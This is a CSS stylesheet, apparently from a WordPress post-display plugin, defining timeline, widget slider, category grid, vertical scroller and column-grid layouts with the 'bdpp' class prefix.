.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline .bdpp-border{

	width: 50%;

	border-top: 2px solid #837cb6;

	border-bottom: 2px solid #837cb6;

	border-left: 2px solid #837cb6;

	border-radius: 6px 0 0 6px;

	position: absolute;

	top: 0;

	bottom: -2px;

	left: 0;

	z-index: 1;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:nth-child(2n) .bdpp-border{

	border-left: none;

	border-right: 2px solid #837cb6;

	border-radius: 0 6px 6px 0;

	left: 50%;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:first-child .bdpp-border{

	border-top: none;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:last-child .bdpp-border{

	border-bottom: none;

}

@media only screen and (max-width: 990px){

	.bdpp-tmln-wrap.bdpp-design-8{padding:0px;}

	.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline{

		padding-right: 0px;

		margin: 0 0 0 35px;

	}

	.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:nth-child(2n){

		  padding-right: 50px;

		  padding-left:0px;

		margin: 0 35px 0 0;

	}

	.bdpp-tmln-wrap.bdpp-design-8 .bdpp-tmln-content{

		width: 100%;

	}

}





/****Timeline design-9*******************/

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-post-icon{ text-align:center;}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff;  text-align:center; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-inr-wrap{   

	position: relative;

	padding: 60px 0;

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-inr-wrap{width:100%; float:left;}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-inr-wrap:before{

	content: "";

	width: 1px;

	height: 100%;

	background: #cfcdcd;

	position: absolute;

	top: 0;

	left: 50%;

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline{

   

	clear: both;

	position: relative;

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:before,

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:after{

	content: "";

	display: block;

	clear: both;

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:first-child:before,

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:last-child:before{

	content: "";

	width: 11px;

	height: 11px;

	background: #cfcdcd;

	box-sizing: content-box;

	border: 5px solid #fff;

	box-shadow: 0 0 0 2px #cfcdcd;

	position: absolute;
	top: -54px;

	right: -11px;

	transform: rotate(45deg);

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:last-child:before{

	top: auto;

	bottom: -54px;

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:last-child:nth-child(even):before{

	right: auto;

	left: -11px;

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-icon{

	width: 24px;

	height: 24px;

	background: #fff;

	border: 1px solid #cfcdcd;

	position: absolute;

	top: 17px;   

	z-index: 1;

	transform: rotate(45deg);

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-icon:before{

	content: "";

	display: block;

	width: 15px;

	height: 15px;

	background: #fff;

	position: absolute;

	top: 50%;

	left: 50%;

	transform: translate(-50%, -50%);

	transition: background-color 0.2s ease 0s;

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:hover .bdpp-tmln-icon:before{ background: #39b3ff; }

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-content{

	width: 85%;

	padding: 18px 30px;

	margin-bottom:25px;

	background: #fff;

	text-align: right;

	float: left;

	border: 1px solid #cfcdcd;

	position: relative;

	transition: all 0.3s ease 0s;

	text-align:left;

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-post-img-bg{text-align:left;}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-content:before{

	content: "";

	display: block;

	width: 14px;

	height: 14px;

	background: #fff;

	border: 1px solid #cfcdcd;

	position: absolute;

	top: 21px;

   

	transform: rotate(45deg);

	transition: all 0.2s ease 0s;

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:hover .bdpp-tmln-content:before{

	background: #39b3ff;

	border-color: #39b3ff;

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-content:after{

	content: "";

	width: 11%;

	height: 1px;

	background: #cfcdcd;

	position: absolute;

	top: 28px;

   

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:nth-child(2n),

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content{float: right; text-align: left;}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon{left: -12px;}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content:before{ left: -8.7px; }

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content:after{ left: -14%; }



.bdpp-tmln-wrap.bdpp-design-9{ padding-left: 20px; }

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-inr-wrap:before{ left: 0px; }

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline{ width: 100%; }

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline,

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-content{float: right; text-align: left;}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:first-child:before,

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:last-child:nth-child(odd):before{right: auto; left: -11px;}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-icon{left: -12px; }

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-content:before{ left: -8.7px; }

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-content:after{ left: -14%; }



/****Timeline design-10*******************/

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-post-icon{ text-align:center;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; text-align:center; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-tmln-inr-wrap:before{content: ""; width: 3px; height: 100%; background: #d9b44a; position: absolute; top: 0; left: 50%;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-timeline{position: relative;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-timeline:before,

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-timeline:after{content: ""; display: block; width: 100%; clear: both;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-timeline:before{content: ""; width: 5.2%; height: 3px; background: #d9b44a; margin-left: -5%; position: absolute; top: 100px; left: 50%;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-timeline .bdpp-post-img-bg{text-align:left;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-tmln-icon{width: 28px; height: 28px; border-radius: 50%; background: #fff; border: 2px solid #d9b44a; margin: 0 auto; position: absolute; top: 87px; z-index: 1;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-tmln-content{padding: 30px; background: #fff; text-align: right; float: left; margin-top: 25px; border: 1px solid #d9b44a; transition: all 0.3s ease 0s;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-timeline:nth-child(2n):before{ margin-left: 0; }

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon{left: auto; right: 44.5%;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content{float: right; text-align: left;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-tmln-icon{width: 28px; height: 28px; top: 87px;}

.bdpp-tmln-wrap.bdpp-design-10{ margin: 0 15px; }

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-tmln-inr-wrap:before{ left: 0; }

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-timeline:before{left: 0; margin: 0;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-tmln-icon,

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon{top: 87px; left: 4.5%; right: auto;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-tmln-content{width: 90%; float: right; text-align: left;}

.bdpp-tmln-wrap.bdpp-design-10 .bdpp-tmln-content:before{left: -10%;}



/***** Widget Grid CSS *****/

.bdpp-post-widget-wrap .owl-item .owl-lazy:not([src]), .bdpp-post-widget-wrap .owl-item .owl-lazy[src^=""]{max-height:none;}

.bdpp-post-widget-wrap .owl-item .bdpp-no-thumb .owl-lazy{opacity:1;}

.bdpp-post-widget-wrap .bdpp-post-img-bg img{box-shadow:none; border-radius:0; max-width:100%; max-height:100%;}

.bdpp-post-widget-wrap{margin-left: -0.9375em;margin-right: -0.9375em;}

.bdpp-post-widget-wrap .bdpp-post-list-left{padding-right:0px;}

.bdpp-post-widget-wrap .bdpp-post-widget-main{margin-bottom:25px;}

.bdpp-post-widget-wrap .bdpp-post-widget-main:last-child {margin-bottom:0px;}

.bdpp-post-widget-wrap .bdpp-post-img-bg{margin-bottom:0px;}

.bdpp-post-widget-wrap .bdpp-post-meta span{margin:0px;}

.bdpp-post-widget-wrap .bdpp-post-cats a, .bdpp-post-date{font-size:11px;}

.bdpp-post-widget-wrap .owl-dots .owl-dot {width: 10px !important;height: 10px !important;  padding: 0px !important; background: #555; margin: 0 2px; border-radius: 100%; display: inline-block; box-shadow: none;}

.bdpp-post-widget-wrap .owl-dots{width: 100%;text-align: center;}



/***** Design-1 *****/

.bdpp-post-widget-wrap .bdpp-post-desc{margin-top:10px; line-height: normal;}

.bdpp-post-widget-wrap.bdpp-design-1 .bdpp-post-cats{margin-bottom:5px !important;}

.bdpp-post-widget-wrap.bdpp-design-1 h4.bdpp-post-title{margin-top:0px !important;}



/***** Design-2 *****/

.bdpp-post-widget-wrap.bdpp-design-2 .bdpp-post-list-left .bdpp-post-count{position:absolute; left:0; top:0; color:#fff; background:rgba(0,0,0,0.8); padding:15px; line-height:10px;}

.bdpp-post-widget-wrap.bdpp-design-2 .bdpp-post-cats{margin-bottom:5px !important;}

.bdpp-post-widget-wrap.bdpp-design-2 h4.bdpp-post-title{margin-top:0px !important;}



/***** Design-3 *****/

.bdpp-post-widget-wrap.bdpp-design-3 .bdpp-post-count{ text-align:center; font-size:50px; color:#ddd;  line-height:50px; padding-top:5px;}

.bdpp-post-widget-wrap.bdpp-design-3 .bdpp-post-img-bg{margin-bottom:10px;}



/***** Design-4 *****/

.bdpp-post-widget-wrap.bdpp-design-4 .bdpp-post-img-bg{margin-bottom:10px;}



/***** Design-6 *****/

.bdpp-post-widget-wrap.bdpp-design-6 .bdpp-post-img-bg{margin-bottom:10px;}



/***** Design-7 *****/

.bdpp-post-widget-wrap.bdpp-design-7 .bdpp-post-count{ background:#000; text-align:left; margin-top:10px; text-align:center; font-size:15px; line-height: normal !important; width:30px; height:30px; padding:5px 0; border-radius:100%;  color:#fff;  }



/**********************************************************

					Category grid and slider designs

*************************************************************/

.bdpp-term-grid .bdpp-term-title .bdpp-fa-custom, .bdpp-term-slider .bdpp-term-title .bdpp-fa-custom{margin-right:7px;}

.bdpp-term-grid{margin-bottom:30px;}

.bdpp-term-grid-inr-wrap{margin-left: -0.9375em; margin-right: -0.9375em;}

.bdpp-term-grid a, .bdpp-term-slider a{text-decoration:none !important;}

.bdpp-term-inner{position:relative;}

a.bdpp-term-link-overlay{position:absolute; width:100%; top:0; bottom:0; z-index:2;}

.bdpp-term-img-wrapper {height: 200px;position: relative; background-color:#f1f1f1;background-repeat:no-repeat; background-position: top center; background-size:cover;}

.bdpp-term-slider-wrap.bdpp-has-arrows{padding-top:45px;}

.bdpp-term-slider-wrap .owl-item .owl-lazy:not([src]), .bdpp-term-slider-wrap .owl-item .owl-lazy[src^=""]{max-height:none;}

.bdpp-term-slider-wrap .owl-item .bdpp-no-thumb .owl-lazy{opacity:1;}

.bdpp-term-slider-wrap .owl-item img.owl-lazy{transition: opacity .4s ease, transform .3s ease-in-out;}



.bdpp-term-slider-wrap .owl-nav{position:absolute; top:0; right:0;}

.bdpp-term-slider-wrap .owl-nav .owl-next,

.bdpp-term-slider-wrap .owl-nav .owl-prev{display:inline-block; text-align:center !important;line-height: normal !important; cursor:pointer; background:rgba(0,0,0,0.8); color:#fff;  margin:0; font-size:25px;padding:2px 13px 6px 13px ; box-shadow:none; border-radius:0px;}

.bdpp-term-slider-wrap .owl-nav .owl-next:hover,

.bdpp-term-slider-wrap .owl-nav .owl-prev:hover,

.bdpp-term-slider-wrap .owl-nav .owl-next:focus,

.bdpp-term-slider-wrap .owl-nav .owl-prev:focus{background:#03a9f5;}



.bdpp-term-slider-wrap .owl-nav .owl-next{margin-left:2px;}

.bdpp-term-slider-wrap .owl-dots{ bottom:13px; width:100%; text-align:center;}

.bdpp-term-slider-wrap .owl-dots .owl-dot{width:10px !important; height:10px !important; background:#555; margin:0 2px; padding:0px !important; border-radius:100%; display:inline-block; box-shadow:none;}

.bdpp-term-slider-wrap .owl-dots .owl-dot.active{background:#fd6e4f;}



.bdpp-custom-color{position:absolute; width: 100%;top: 0;bottom: 0;}

/*********************Design-1*********************/

.bdpp-design-1 .bdpp-term-inner .bdpp-term-title{max-width:70%; border:3px solid #fff;  margin:0 auto;  padding:5px; text-align: center; background:#000; position:relative;  margin-top:-20px;}

.bdpp-design-1 .bdpp-term-inner .bdpp-term-title a, .bdpp-design-1 .bdpp-term-inner .bdpp-term-title span{ display:block; color:#fff; text-align: center;width: 100%;font-size: 14px;text-transform: capitalize; font-weight: 700;}

.bdpp-design-1 .bdpp-term-inner .bdpp-term-count{background:#fff;  color:#000;font-size: 16px; font-weight: 700;line-height: 40px;width: 48px;text-align: center;position: absolute;top:0; left:0;z-index: 1;}

.bdpp-design-1 .bdpp-term-inner .bdpp-term-bottom-wrapper .bdpp-term-description{text-align:center; margin-top:15px;}				

				

/*********************Design-2*********************/

.bdpp-design-2 .bdpp-term-inner .bdpp-term-title{ background:rgba(255,255,255,0.8); z-index:1; text-align:center; padding:5px; position:absolute;left:50%;top:50%; -webkit-transform: translateY(-50%) translateX(-50%);-ms-transform: translateY(-50%) translateX(-50%);-o-transform: translateY(-50%) translateX(-50%);transform: translateY(-50%) translateX(-50%); width:70%; }

.bdpp-design-2 .bdpp-term-inner .bdpp-term-title a, .bdpp-design-2 .bdpp-term-inner .bdpp-term-title span{ display:block; color:#000; width: 100%;font-size: 14px;text-transform: capitalize; font-weight: 700;}

.bdpp-design-2 .bdpp-term-inner .bdpp-term-count{background:#fff;  color:#000;font-size: 16px; font-weight: 700;line-height: 40px;width: 48px;text-align: center;position: absolute;top:5px; left:5px;z-index: 1;}

.bdpp-design-2 .bdpp-term-inner .bdpp-term-bottom-wrapper{text-align:center; margin-top:15px;}					



/*********************Design-3*********************/

.bdpp-design-3 .bdpp-term-inner .term-heading-main{background:#3a54e1;}

.bdpp-design-3 .bdpp-term-inner .term-heading-main .bdpp-term-count{text-align: center; padding:0 15px;display: table-cell;vertical-align: middle;position: relative;}

.bdpp-design-3 .bdpp-term-inner .bdpp-term-title{ padding:10px; overflow: hidden;text-overflow: ellipsis;display: table-cell;width: 100%;}

.bdpp-design-3 .bdpp-term-inner .bdpp-term-title a, .bdpp-design-3 .bdpp-term-inner .bdpp-term-title span{ color:#fff; font-size: 14px;text-transform: capitalize; font-weight: 700;}

.bdpp-design-3 .bdpp-term-inner .bdpp-term-count{background:#fed13f; margin-right:10px;  color:#000;font-size: 16px; font-weight: 700;line-height: 45px;text-align: center;}

.bdpp-design-3 .bdpp-term-inner .bdpp-term-bottom-wrapper{text-align:left; margin-top:15px;}					



/*********************Design-4*********************/

.bdpp-design-4 .bdpp-term-inner .bdpp-term-img-wrapper:after{content:''; border:1px solid #fff; position:absolute; border-radius:3px; top:10px; right:10px; left:10px; bottom:10px;}

.bdpp-design-4 .bdpp-term-inner .term-heading-main{background:rgba(255,255,255,0.8); z-index:1; border-radius:3px; text-align:center; padding:5px; position:absolute;left:50%;top:50%; -webkit-transform: translateY(-50%) translateX(-50%);-ms-transform: translateY(-50%) translateX(-50%);-o-transform: translateY(-50%) translateX(-50%);transform: translateY(-50%) translateX(-50%); width:70%; }

.bdpp-design-4 .bdpp-term-inner .term-heading-main .bdpp-term-title span{display:inline;}

.bdpp-design-4 .bdpp-term-inner .bdpp-term-title a, .bdpp-design-4 .bdpp-term-inner .bdpp-term-title span{  color:#000; width: 100%;font-size: 14px;text-transform: capitalize; font-weight: 700;}

.bdpp-design-4 .bdpp-term-inner .bdpp-term-count{color:#000;font-size: 16px; font-weight: 700; background:none !important;}

.bdpp-design-4 .bdpp-term-inner .bdpp-term-bottom-wrapper{text-align:center; margin-top:15px;}	



/*********************Design-5*********************/

.bdpp-design-5 .bdpp-term-inner .bdpp-term-img-wrapper{overflow:hidden;}

.bdpp-design-5 .bdpp-term-inner .bdpp-term-img-wrapper::before {

	content: ""; background: rgba(0,0,0,0.7); width: 100%; height: 100%; z-index:1; position: absolute; top: -100%; left: 0; -webkit-transition: all .5s; -moz-transition: all .5s;  -o-transition: all .5s;  transition: all .5s;

}

.bdpp-design-5 .bdpp-term-inner:hover .bdpp-term-img-wrapper::before { top: 0; }

.bdpp-design-5 .bdpp-term-inner .bdpp-term-img-wrapper .term-heading-main{position: absolute; z-index:2; bottom: -100%;width: 100%; padding: 10px 10px;-webkit-transition: all .5s;-moz-transition: all .5s;-o-transition: all .5s;transition: all .5s;}

.bdpp-design-5 .bdpp-term-inner:hover .term-heading-main {  bottom: 0;  }

.bdpp-design-5 .bdpp-term-inner .bdpp-term-title a, .bdpp-design-5 .bdpp-term-inner .bdpp-term-title span{  color:#fff; width: 100%;font-size: 16px;text-transform: capitalize; font-weight: 700;}

.bdpp-design-5 .bdpp-term-inner .bdpp-term-count{color:#fff;font-size: 16px; font-weight: 700; background:none !important;}

.bdpp-design-5 .bdpp-term-inner .bdpp-term-bottom-wrapper{text-align:left; margin-top:15px;}



/*********************Design-6*********************/

.bdpp-design-6 .bdpp-term-inner .bdpp-term-title i.bdpp-fa-custom{font-size:50px;}

.bdpp-design-6 .bdpp-custom-color{background:rgba(0,0,0,0.4);}

.bdpp-design-6 .bdpp-term-inner .bdpp-term-title{ z-index:1; text-align:left; padding:5px; position:absolute;left:15px;top:50%; -webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);-o-transform: translateY(-50%);transform: translateY(-50%); right:15px; }

.bdpp-design-6 .bdpp-term-inner .bdpp-term-title a, .bdpp-design-2 .bdpp-term-inner .bdpp-term-title span{ display:block; color:#fff; width: 100%;font-size: 14px;text-transform: capitalize; font-weight: 700;}

.bdpp-design-6 .bdpp-term-inner .bdpp-term-count{background:#fff;  color:#000;font-size: 16px; font-weight:normal;line-height: 40px;width: 40px;text-align: center; border-radius:100%; position: absolute;top:5px; right:5px;z-index: 1;}

.bdpp-design-6 .bdpp-term-inner .bdpp-term-bottom-wrapper{text-align:center; margin-top:15px;}					

.bdpp-design-6 .bdpp-term-title .bdpp-fa-custom{vertical-align:middle;}





/***** Widget Slider CSS CSS *****/

.bdpp-post-slider-wdgt{margin:0px;}

.bdpp-post-slider-wdgt a{text-decoration:none !important;}

.bdpp-post-slider-wdgt .bdpp-post-img-bg a.bdpp-post-link-bg,

.bdpp-post-scroling-wdgt  .bdpp-post-img-bg a.bdpp-post-link-bg {display:block; position:relative;height:300px; width:100%; background-position:center; background-repeat:no-repeat; background-size:cover;}

.bdpp-post-slider-wdgt .bdpp-post-img-bg a.bdpp-post-link-bg:after,

.bdpp-post-scroling-wdgt .bdpp-post-img-bg a.bdpp-post-link-bg:after{content:""; position:absolute; background:rgba(0,0,0,0.4); left:0; right:0; top:0; bottom:0;}

.bdpp-post-slider-wdgt .bdpp-post-widget-overlay,

.bdpp-post-scroling-wdgt .bdpp-post-widget-overlay{position:absolute; left:0; right:0; z-index:1; bottom:0px; padding:15px; }

.bdpp-post-slider-wdgt .owl-nav{margin:0px !important;}

.bdpp-post-slider-wdgt .owl-prev,

.bdpp-post-slider-wdgt .owl-next{background:rgba(0,0,0,0.5); font-size:20px;  padding:0px 10px 3px 10px; color:#fff; line-height:normal !important; }

.bdpp-post-slider-wdgt .owl-prev:hover,

.bdpp-post-slider-wdgt .owl-next:hover,

.bdpp-post-slider-wdgt .owl-prev:focus,

.bdpp-post-slider-wdgt .owl-next:focus{background:#03a9f5;}



/***** Design-1 *****/

.bdpp-post-slider-wdgt.bdpp-design-1{ padding-top:40px;}

.bdpp-post-slider-wdgt.bdpp-design-1 .owl-nav{position:absolute; top:0; width:100%; text-align:right;}

.bdpp-post-slider-wdgt.bdpp-design-1 .owl-next{margin-left:2px;}

.bdpp-post-slider-wdgt.bdpp-design-1 .bdpp-col-s-5{padding-left:0px !important;}

.bdpp-post-slider-wdgt.bdpp-design-1 .bdpp-col-s-7{padding-right:0px !important;}

.bdpp-post-slider-wdgt.bdpp-design-1 .bdpp-col-s-12{padding:0px !important;}



/***** Design-2 *****/

.bdpp-post-slider-wdgt.bdpp-design-2 .bdpp-post-sub-title{line-height:normal; color:#fff;}

.bdpp-post-slider-wdgt.bdpp-design-2 .bdpp-post-cat-link,

.bdpp-post-slider-wdgt.bdpp-design-2 .bdpp-post-title a,

.bdpp-post-slider-wdgt.bdpp-design-2 .bdpp-post-date,

.bdpp-post-slider-wdgt.bdpp-design-2 .bdpp-post-desc{color:#fff;}

.bdpp-post-slider-wdgt.bdpp-design-2 .bdpp-post-desc {line-height:normal;}

.bdpp-post-slider-wdgt.bdpp-design-2 .owl-prev,

.bdpp-post-slider-wdgt.bdpp-design-2 .owl-next{position:absolute; top:50%; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);}

.bdpp-post-slider-wdgt.bdpp-design-2 .owl-next{right:0px;}

.bdpp-post-slider-wdgt.owl-rtl .owl-nav .owl-next{left:0px; right:auto;}

.bdpp-post-slider-wdgt.owl-rtl .owl-nav .owl-prev{right:0px; left:auto;}



/***** Design-3 *****/

.bdpp-post-slider-wdgt.bdpp-design-3{padding-top:40px;}

.bdpp-post-slider-wdgt.bdpp-design-3 .owl-nav{position:absolute; top:0; width:100%; text-align:right;}

.bdpp-post-slider-wdgt.bdpp-design-3 .owl-next{margin-left:2px;}



/***** Design-4 *****/

.bdpp-post-slider-wdgt.bdpp-design-4{padding-top:40px;}

.bdpp-post-slider-wdgt.bdpp-design-4 .owl-nav{position:absolute; top:0; width:100%; text-align:right;}

.bdpp-post-slider-wdgt.bdpp-design-4 .owl-next{margin-left:2px;}

.bdpp-post-slider-wdgt.bdpp-design-4 .bdpp-post-count{text-align:center; font-size:50px; color:#ddd;  line-height:50px; padding-top:5px;}



/***** Vertical Scrolling Widget Common CSS *****/

.bdpp-post-scroling-wdgt{visibility: hidden; opacity:0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; -webkit-transition: opacity 0.5s linear; transition:opacity 0.5s linear; height:300;}

.inf-vticker-initialized{visibility: visible !important; opacity:1 !important;}

.bdpp-post-scroling-wdgt ul{margin:0 !important; padding:0px !important; list-style: none !important; width:100%;}

.bdpp-post-scroling-wdgt ul li{list-style: none !important;}

.bdpp-post-scroling-wdgt ul li:before,

.bdpp-post-scroling-wdgt ul li:after{content:none !important; padding:0px !important; margin:0px !important;}

.bdpp-post-scroling-wdgt .bdpp-post-list-content{padding:15px 0;}

.bdpp-post-scroling-wdgt .bdpp-post-cats a{text-decoration:none !important; font-size:11px; text-transform:capitalize; padding: 3px 3px;}

.bdpp-post-scroling-wdgt .bdpp-post-cats{margin-bottom:8px;}

.bdpp-post-scroling-wdgt h4.bdpp-post-title{margin: 0 0 8px 0 !important}

.bdpp-post-scroling-wdgt .bdpp-vscroll-btn-wrap{margin-bottom: 10px; padding-left:0.9375em; padding-right:0.9375em;}

.bdpp-post-scroling-wdgt .post-vticker-up,

.bdpp-post-scroling-wdgt .post-vticker-down{background:rgba(0,0,0,0.5); font-size:13px; cursor:pointer; display:inline-block; padding:5px 10px; color:#fff; line-height:normal !important; -moz-transition: all 0.5s ease-out 0s;

-ms-transition: all 0.5s ease-out 0s;-o-transition: all 0.5s ease-out 0s;transition: all 0.5s ease-out 0s; }

.bdpp-post-scroling-wdgt .post-vticker-up:hover,

.bdpp-post-scroling-wdgt .post-vticker-down:hover,

.bdpp-post-scroling-wdgt .post-vticker-up:focus,

.bdpp-post-scroling-wdgt .post-vticker-down:focus{background:#03a9f5;}





/***** Vertical Scrolling Widget Design 3 *****/

.bdpp-post-scroling-wdgt.bdpp-design-3 .bdpp-post-sub-title{line-height:normal; color:#fff;}

.bdpp-post-scroling-wdgt.bdpp-design-3 .bdpp-post-cat-link,

.bdpp-post-scroling-wdgt.bdpp-design-3 .bdpp-post-title a,

.bdpp-post-scroling-wdgt.bdpp-design-3 .bdpp-post-date,

.bdpp-post-scroling-wdgt.bdpp-design-3 .bdpp-post-desc{color:#fff;}

.bdpp-post-scroling-wdgt.bdpp-design-3 .bdpp-post-desc {line-height:normal;}

.bdpp-post-scroling-wdgt.bdpp-design-3 {margin-left:0px; margin-right:0px;}

.bdpp-post-scroling-wdgt.bdpp-design-3 .bdpp-vscroll-btn-wrap{padding-left:0; padding-right:0;}

/***** Vertical Scrolling Widget Design 4 *****/

.bdpp-post-scroling-wdgt.bdpp-design-4 .bdpp-post-count{text-align:center; font-size:50px; color:#ddd;  line-height:50px; padding-top:5px;}

.bdpp-post-scroling-wdgt.bdpp-design-4 {margin-left:0px; margin-right:0px;}

.bdpp-post-scroling-wdgt.bdpp-design-4 .bdpp-col-s-9{padding-right:0px !important;}

.bdpp-post-scroling-wdgt.bdpp-design-4 .bdpp-vscroll-btn-wrap{padding-left:0; padding-right:0;}

/**********************************************************

					Creative designs

************************************************************/

.bdpp-post-ctv1-wrap{position:relative; overflow:hidden;}

.bdpp-post-ctv1-wrap .bdpp-post-ctv-one-inr-wrap{background:rgba(0,0,0,0.3);}

.bdpp-post-ctv1-wrap .bdpp-post-grid{z-index:2; overflow:hidden; height:250px; margin:0; position:relative; border-bottom:1px solid rgba(255,255,255,0.2);  border-left:1px solid rgba(255,255,255,0.2); -webkit-transition: all .35s ease-in-out;transition: all .35s ease-in-out;}

.bdpp-post-ctv1-wrap .bdpp-post-grid .bdpp-first{border-left:0;}

.bdpp-post-ctv1-wrap .bdpp-post-grid .bdpp-post-grid-bottom{position:absolute; bottom:-20px; left:0; right:0; padding:20px; -webkit-transition: all 0.35s ease-in-out; transition: all 0.35s ease-in-out; }

.bdpp-post-ctv1-wrap .bdpp-post-meta{color:#fff; max-height:0; overflow:hidden;  -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.bdpp-post-ctv1-wrap .bdpp-post-grid .bdpp-post-title{font-size:18px !important; line-height:26px !important;}

.bdpp-post-ctv1-wrap .bdpp-post-grid .bdpp-post-title a{font-size:18px !important; line-height:26px !important; color:#fff;}

.bdpp-post-ctv1-wrap .bdpp-post-grid .bdpp-post-cats{opacity: 0; color:#fff; -webkit-transition: all 1s ease-in-out; transition: all 1s ease-in-out; position: relative; color: #fff;padding: 20px 10px;}

.bdpp-post-ctv1-wrap .bdpp-post-grid .bdpp-post-cats a{color:#fff;}

.bdpp-post-ctv1-wrap .bdpp-post-grid:hover .bdpp-post-cats{opacity:1;}

.bdpp-post-ctv1-wrap .bdpp-post-grid:hover .bdpp-post-meta{max-height:100px;}

.bdpp-post-ctv1-wrap .bdpp-post-grid:hover{background-color:rgba(0,87,217,0.8); background-image:none !important;}

.bdpp-post-ctv1-wrap .bdpp-post-grid:hover .bdpp-post-grid-bottom{bottom:0;}

.bdpp-post-ctv1-thumb{position: absolute; top: 0; z-index: 1; left: 0; height: 100%; width: 100%; display: none; background-repeat: no-repeat; background-position: center; background-size: cover;

	transform: scale(1.05);

	-webkit-transform: scale(1.05);

	transition: transform 0.6s ease-in-out;

	-webkit-transition: -webkit-transform 0.6s ease-in-out;

}

.bdpp-post-ctv1-thumb-active{-webkit-transform: scale(1); transform: scale(1); display: block;}



/**************************Grid CSS***************************/

.bdpp-column,

.bdpp-columns{padding-left:0.9375em; padding-right:0.9375em; width:100%; float:left; position: relative;}



.bdpp-col-s-1 {width: 8.33333%;}

.bdpp-col-s-2 {width: 16.66667%;}

.bdpp-col-s-3 {width: 25%;}

.bdpp-col-s-4 {width: 33.33333%;}

.bdpp-col-s-5 {width: 41.66667%;}

.bdpp-col-s-6 {width: 50%;}

.bdpp-col-s-7 {width: 58.33333%;}

.bdpp-col-s-8 {width: 66.66667%;}

.bdpp-col-s-9 {width: 75%;}

.bdpp-col-s-10 {width: 83.33333%;}

.bdpp-col-s-11 {width: 91.66667%;}

.bdpp-col-s-12 {width: 100%;}



.bdpp-col-nr-1{width: 100%;}

.bdpp-col-nr-2{width: 50%;}

.bdpp-col-nr-3{width: 33.33%;}

.bdpp-col-nr-4{width: 25%;}

.bdpp-col-nr-5{width: 20%;}

.bdpp-col-nr-6{width: 16.6666%;}

